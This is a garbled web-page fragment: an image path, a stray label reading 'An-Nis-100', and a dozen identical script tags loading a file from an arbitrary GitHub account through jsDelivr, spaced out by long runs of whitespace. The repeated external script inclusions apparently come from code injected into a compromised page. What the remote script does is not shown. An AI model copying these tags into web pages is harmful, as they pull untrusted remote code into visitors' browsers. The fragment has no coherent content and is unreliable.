 ( - An-Nis-100)                                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 